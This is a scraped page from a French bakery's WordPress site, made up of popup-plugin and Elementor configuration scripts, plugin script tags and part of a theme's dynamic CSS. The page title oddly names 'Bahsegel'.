top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3928,"slug":"news-septembre-2022"},"pum-3897":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3897,"slug":"news-aout-2022"},"pum-3881":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3881,"slug":"news-juillet-2022"},"pum-3868":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3868,"slug":"news-juin-2022"},"pum-3866":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3866,"slug":"news-mai-2022"},"pum-3860":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3860,"slug":"news-avril-2022"},"pum-3722":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3722,"slug":"news-janvier-2022"},"pum-3688":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3688,"slug":"novembre-2021"},"pum-3694":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3694,"slug":"news-mars-2022"},"pum-3691":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3691,"slug":"news-decembre-2021"},"pum-3680":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3680,"slug":"news-octobre-2021"},"pum-1442":{"triggers":[{"type":"form_submission","settings":{"cookie_name":"","form":"gravityforms_2","delay":"0"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1434","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1442,"slug":"newsletter-confirmation"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/popup-maker/assets/js/site.min.js?defer&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php","nonce":"17750745b6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/desrevesetdupain.com\/slides\/test\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.12' id='eael-general-js'></script>
<script type='text/javascript' id='cmm4e-mega-menu-js-extra'>
/* <![CDATA[ */
var cmm4eFrontendConfig = {"isRTL":"","isMobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='//desrevesetdupain.com/wp-content/extensions/clever-mega-menu-for-elementor/assets/frontend/js/cmm4e.min.js?ver=1.1.2' id='cmm4e-mega-menu-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/js/webpack.runtime.min.js?ver=3.16.6' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/js/frontend-modules.min.js?ver=3.16.6' id='elementor-frontend-modules-js'></script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/desrevesetdupain.com\/wp-admin\/admin-ajax.php","nonce":"2eb8061aae","urls":{"assets":"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/elementor-pro\/assets\/","rest":"https:\/\/desrevesetdupain.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/js/frontend.min.js?ver=3.8.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/desrevesetdupain.com\/wp-content\/extensions\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Bahsegel \u2013 Boulangerie Des R\u00eaves &amp; du Pain","excerpt":""}};
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/js/frontend.min.js?ver=3.16.6' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/js/elements-handlers.min.js?ver=3.8.2' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.8.2' id='e-sticky-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://desrevesetdupain.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1625840928
body_size: 5518
content:
.qode-type1-gradient-left-to-right { background: linear-gradient(to right,#b36700, #b36700);}

.qode-type1-gradient-bottom-to-top, .qode-type1-gradient-bottom-to-top-after:after { background: linear-gradient(to top,#b36700, #b36700);}

.qode-type1-gradient-left-bottom-to-right-top { background: linear-gradient(to right top,#b36700, #b36700);}

.qode-type1-gradient-left-to-right-2x { background: linear-gradient(to right,#b36700 0%, #b36700 50%,#b36700 100%);background-size: 200% 200%;}

.qode-type1-gradient-left-to-right-text i, .qode-type1-gradient-left-to-right-text i:before, .qode-type1-gradient-left-to-right-text span { background: -webkit-linear-gradient(right top,#b36700, #b36700);color: #b36700;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.qode-type1-gradient-bottom-to-top-text i, .qode-type1-gradient-bottom-to-top-text i:before, .qode-type1-gradient-bottom-to-top-text span, .qode-type1-gradient-bottom-to-top-text span span { background: -webkit-linear-gradient(bottom,#b36700, #b36700);color: #b36700;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.qode-type1-gradient-bottom-to-top-text-hover:hover i, .qode-type1-gradient-bottom-to-top-text-hover:hover i:before, .qode-type1-gradient-bottom-to-top-text-hover:hover span, .qode-type1-gradient-bottom-to-top-text-hover:hover span span { background: -webkit-linear-gradient(bottom,#b36700, #b36700);color: #b36700;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}


					/* Webkit */
			::selection {
			background: #b36700;
			}
							/* Gecko/Mozilla */
			::-moz-selection {
			background: #b36700;
			}
		
		
			h1 a:hover,
			.box_image_holder .box_icon .fa-stack i.fa-stack-base,
			.q_percentage_with_icon,
			.filter_holder ul li.active span,
			.filter_holder ul li:hover span,
			.q_tabs .tabs-nav li.active a:hover,
			.q_tabs .tabs-nav li a:hover,
			.q_accordion_holder.accordion .ui-accordion-header:hover,
			.q_accordion_holder.accordion.with_icon .ui-accordion-header i,
			.testimonials .testimonial_text_inner p.testimonial_author span.author_company,
			.testimonial_content_inner .testimonial_author .company_position,
			.q_icon_with_title.center .icon_holder .font_awsome_icon i:hover,
			.q_box_holder.with_icon .box_holder_icon_inner .fa-stack i.fa-stack-base,
			.q_icon_with_title.boxed .icon_holder .fa-stack,
			.q_progress_bars_icons_inner .bar.active i.fa-circle,
			.q_list.number ul>li:before,
			.q_social_icon_holder:hover .simple_social,
			.social_share_dropdown ul li :hover i,
			.social_share_list_holder ul li i:hover,
			.blog_holder.blog_masonry_date_in_image .social_share_list_holder ul li i:hover,
			.latest_post_inner .post_infos a:hover,
			.q_masonry_blog article .q_masonry_blog_post_info a:hover,
			.blog_holder article:not(.format-quote):not(.format-link) .post_info a:hover,
			.latest_post_inner .post_comments:hover i,
			.blog_holder article .post_description a:hover,
			.blog_holder article .post_description .post_comments:hover,
			.blog_like a:hover i,
			.blog_like a.liked i,
			.latest_post .blog_like a:hover span,
			article:not(.format-quote):not(.format-link) .blog_like a:hover span,
			.comment_holder .comment .text .replay,
			.comment_holder .comment .text .comment-reply-link,
			.header-widget.widget_nav_menu ul.menu li a:hover,
			aside .widget a:hover,
			aside .widget.posts_holder li:hover,
			.wpb_widgetised_column .widget a:hover,
			.wpb_widgetised_column .widget.posts_holder li:hover,
            .elementor-widget.elementor-widget-sidebar .widget a:hover,
            .elementor-widget.elementor-widget-sidebar .widget.posts_holder li:hover,
			.q_steps_holder .circle_small:hover span,
			.q_steps_holder .circle_small:hover .step_title,
			.header_top #lang_sel > ul > li > a:hover,
			.header_top #lang_sel_click > ul > li> a:hover,
			.header_top #lang_sel_list ul li a.lang_sel_sel,
			.header_top #lang_sel_list ul li a:hover,
			aside .widget #lang_sel a.lang_sel_sel:hover,
			aside .widget #lang_sel_click a.lang_sel_sel:hover,
			aside .widget #lang_sel ul ul a:hover,
			aside .widget #lang_sel_click ul ul a:hover,
			aside .widget #lang_sel_list li a.lang_sel_sel,
			aside .widget #lang_sel_list li a:hover,
			.wpb_widgetised_column .widget #lang_sel a.lang_sel_sel:hover,
			.wpb_widgetised_column .widget #lang_sel_click a.lang_sel_sel:hover,
			.wpb_widgetised_column .widget #lang_sel ul ul a:hover,
			.wpb_widgetised_column .widget #lang_sel_click ul ul a:hover,
			.wpb_widgetised_column .widget #lang_sel_list li a.lang_sel_sel,
			.wpb_widgetised_column .widget #lang_sel_list li a:hover,
            .elementor-widget.elementor-widget-sidebar .widget #lang_sel a.lang_sel_sel:hover,
            .elementor-widget.elementor-widget-sidebar .widget #lang_sel_click a.lang_sel_sel:hover,
            .elementor-widget.elementor-widget-sidebar .widget #lang_sel ul ul a:hover,
            .elementor-widget.elementor-widget-sidebar .widget #lang_sel_click ul ul a:hover,
            .elementor-widget.elementor-widget-sidebar .widget #lang_sel_list li a.lang_sel_sel,
            .elementor-widget.elementor-widget-sidebar .widget #lang_sel_list li a:hover,
			.service_table_inner li.service_table_title_holder i,
			.latest_post_two_holder .latest_post_two_text a:hover,
						.q_team .q_team_social_holder .q_social_icon_holder:hover .simple_social,
			.portfolio_template_8 .portfolio_detail .info .category,
			.portfolio_navigation.navigation_title .post_info span.categories,
			.qode_portfolio_related .projects_holder article .portfolio_description .project_category,
			.blog_compound article .post_content .blog_like a:hover,
			.blog_compound article .post_content .blog_like a:hover span,
			.blog_compound article .post_content .blog_share a:hover,
			.blog_compound article .post_content .blog_share a:hover span,
			.blog_compound article .post_content .post_comments:hover,
			.blog_compound article .post_content .post_comments:hover span,
			.blog_holder.blog_pinterest article.format-link .post_info a:hover,
			.blog_holder.blog_pinterest article.format-quote .post_info a:hover,
			.blog_compound .post_title .category a,
			.blog_compound .post_title .category span.date,
			.q_price_table.qode_pricing_table_advanced .qode_pt_subtitle,
			.q_price_table.qode_pricing_table_advanced .qode_pt_additional_info .qode_pt_icon,
			.q_price_table.qode_pricing_table_advanced .price_table_inner .value,
			table.tt_timetable .event .event_header,
			table.tt_timetable .event a,
			.tt_tabs .tt_tabs_navigation .ui-tabs-active a,
			.tt_tabs .tt_tabs_navigation li a:hover,
			.qode-owl-slider .owl-nav .owl-next:hover .qode-next-icon,
			.qode-owl-slider .owl-nav .owl-next:hover .qode-prev-icon,
			.qode-owl-slider .owl-nav .owl-prev:hover .qode-next-icon,
			.qode-owl-slider .owl-nav .owl-prev:hover .qode-prev-icon,
			.qode-owl-slider-style .owl-nav .owl-next:hover .qode-next-icon,
			.qode-owl-slider-style .owl-nav .owl-next:hover .qode-prev-icon,
			.qode-owl-slider-style .owl-nav .owl-prev:hover .qode-next-icon,
			.qode-owl-slider-style .owl-nav .owl-prev:hover .qode-prev-icon
			{
			color: #f5c65d !important;
			}
			h2 a:hover,
			h3 a:hover,
			h4 a:hover,
			h5 a:hover,
			h6 a:hover,
			a:hover,
			p a:hover,
			.portfolio_share .social_share_holder a:hover,
			.breadcrumb .current,
			.breadcrumb a:hover,
			.q_icon_with_title .icon_with_title_link,
			.q_counter_holder span.counter,
			.q_font_awsome_icon i,
			.q_font_awsome_icon span,
			.q_dropcap,
			.q_counter_holder span.counter,
			nav.mobile_menu ul li a:hover,
			nav.mobile_menu ul li.active > a,
			.q_progress_bars_icons_inner.square .bar.active i,
			.q_progress_bars_icons_inner.circle .bar.active i,
			.q_progress_bars_icons_inner.normal .bar.active i,
			.q_font_awsome_icon_stack .fa-circle,
			.footer_top .q_social_icon_holder:hover .simple_social,
			.more_facts_button:hover,
			.box_holder_icon .fa-stack i,
			.blog_large_image_simple .minimalist_date,
			nav.content_menu ul li.active:hover i,
			nav.content_menu ul li:hover i,
			nav.content_menu ul li.active:hover a,
			nav.content_menu ul li:hover a,
			.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover span,
			.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active span,
			.q_font_awsome_icon i:hover,
			.q_font_awsome_icon span:hover,
			.fullscreen_search_holder .search_submit:hover,
			.title .text_above_title,
			.qode-comparative-features-table .qode-cft-link:hover,
			.qode-comparative-features-table .qode-cft-mark.qode-cft-active,
			.qode-blog-carousel-titled .qode-bct-post .qode-bct-post-date,
			.qode-showcase-icon .qode-icon-holder.qode-icon-circle .qode-icon-element,
			.qode-horizontal-timeline .qode-timeline-navigation a.qode-prev,
			.qode-horizontal-timeline .qode-timeline-navigation a.qode-next
			{

			color: #f5c65d;
			}

			.box_image_with_border:hover,
			.qbutton:hover,
			.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover,
			.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
			.load_more a:hover,
			.blog_load_more_button a:hover,
			#submit_comment:hover,
			.drop_down .wide .second ul li .qbutton:hover,
			.drop_down .wide .second ul li ul li .qbutton:hover,
			.qbutton.white:hover,
			.qbutton.green,
			.portfolio_slides .hover_feature_holder_inner .qbutton:hover,
			.testimonials_holder.light .flex-direction-nav a:hover,
			.q_progress_bars_icons_inner.square .bar.active .bar_noactive,
			.q_progress_bars_icons_inner.square .bar.active .bar_active,
			.q_progress_bars_icons_inner.circle .bar.active .bar_noactive,
			.q_progress_bars_icons_inner.circle .bar.active .bar_active,
			.widget.widget_search form.form_focus,
			.q_steps_holder .circle_small_wrapper,
			.animated_icon_inner span.animated_icon_back i,
			body:not(.search-results) .blog_holder article.format-link .post_text:hover .post_text_inner,
			body:not(.search-results) .blog_holder article.format-quote .post_text:hover .post_text_inner,
						input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
			.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
			.tabs_box_navigation.sf-timetable-menu .tabs_box_navigation_selected{
			border-color: #f5c65d			}

			.tt_tabs .tt_tabs_navigation .ui-tabs-active a,
			.tt_tabs .tt_tabs_navigation li a:hover,
			.tt_tabs .tt_tabs_navigation li a{
			border-color: #f5c65d !important;
			}

			.q_icon_list i,
			.q_progress_bar .progress_content,
			.q_progress_bars_vertical .progress_content_outer .progress_content,
			.qbutton:hover,
			.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover,
			.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
			.post-password-form input[type='submit']:hover,
			.load_more a:hover,
			.blog_load_more_button a:hover,
			#submit_comment:hover,
			.drop_down .wide .second ul li .qbutton:hover,
			.drop_down .wide .second ul li ul li .qbutton:hover,
			.qbutton.white:hover,
			.qbutton.green,
			.call_to_action,
			.highlight,
			.testimonials_holder.light .flex-direction-nav a:hover,
			.q_dropcap.circle,
			.q_dropcap.square,
			.q_message,
			.q_price_table.active .active_text,
			.q_icon_with_title.boxed .icon_holder .fa-stack,
			.q_font_awsome_icon_square,
			.q_icon_with_title.square .icon_holder .fa-stack:hover,
			.box_holder_icon_inner.square .fa-stack:hover,
			.box_holder_icon_inner.circle .fa-stack:hover,
			.circle .icon_holder .fa-stack:hover,
			.q_list.number.circle_number ul>li:before,
			.q_social_icon_holder.circle_social .fa-stack:hover,
			.social_share_dropdown ul li.share_title,
			.latest_post_holder .latest_post_date .post_publish_day,
			.q_masonry_blog article.format-link:hover,
			.q_masonry_blog article.format-quote:hover,
			#wp-calendar td#today,
			.vc_text_separator.full div,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-controls .mejs-time-rail .mejs-time-handle,
			.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
			.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-current,
			.wp-audio-shortcode .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
			.q_pie_graf_legend ul li .color_holder,
			.q_line_graf_legend ul li .color_holder,
			.q_team .q_team_text_inner .separator,
			.circle_item .circle:hover,
			.qode_call_to_action.container,
			.qode_carousels .flex-control-paging li a.flex-active,
			.animated_icon_inner span.animated_icon_back i,
						.q_circles_holder .q_circle_inner2:hover,
			input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
			.portfolio_main_holder .item_holder.subtle_vertical_hover .icons_holder a,
			.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
			.portfolio_main_holder .item_holder.image_text_zoom_hover .icons_holder a,
			.portfolio_main_holder .item_holder.slow_zoom .icons_holder a,
			.qode_video_box .qode_video_image:hover .qode_video_box_button,
			.blog_holder.masonry_gallery article.format-link:hover,
			.blog_holder.masonry_gallery article.format-quote:hover,
			.blog_holder.blog_chequered article.format-link:hover,
			.blog_holder.blog_chequered article.format-quote:hover,
			.qode-pricing-calculator .qode-pricing-calculator-switch input:checked+.qode-pricing-calculator-slider,
			.qode-icon-holder.qode-icon-circle,
			.qode-icon-holder.qode-icon-square,
			.qode-qbutton-main-color,
